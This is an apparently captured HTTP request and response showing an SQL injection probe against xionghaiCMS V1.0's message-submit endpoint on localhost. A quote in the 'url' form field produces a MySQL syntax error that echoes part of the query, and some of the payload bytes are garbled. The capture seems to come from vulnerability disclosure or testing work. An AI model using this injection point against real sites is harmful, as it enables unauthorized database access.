 POST /xionghaiCMS_V1.0/?r=submit&type=message HTTP/1.1
Host: localhost
Proxy-Connection: keep-alive
Content-Length: 124
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Origin: http://localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.104
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost/xionghaiCMS_V1.0/?r=contact
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: userauth=7312ea0f41db2f74e63466f9dc9a73b510000;
PHPSESSID=e0e445c6b2f25ac1611ff170f490a3c5;
CNZZDATA3801251=cnzz_eid%3D812881749-1427178818-%26ntime%3D1427188626
RA-Ver: 2.8.9
RA-Sid: 7B9DD012-20150303-080129-82895f-fb68a9
cid=0&name=111&mail=222&url=33'3&content=44rc(I��*�▯� =�Jfvfdsdfgtre
d44&save=%E6%8F%90%E4%BA%A4&randcode=wsj3&jz=1&tz=1
HTTP/1.1 200 OK
Date: Tue, 24 Mar 2015 12:05:59 GMT
Server: Apache/2.4.9 (Unix) PHP/5.5.14
X-Powered-By: PHP/5.5.14
Content-Length: 248
Content-Type: text/html
submit新增错误：You have an error in your SQL
syntax; check the manual that corresponds to
your MySQL server version for the right syntax
to use near '3',
'8',
'PC',
'127.0.0.1',
'44rc(I??*?▯? =?Jfvfdsdfgtred44',
'1',
now' at line 20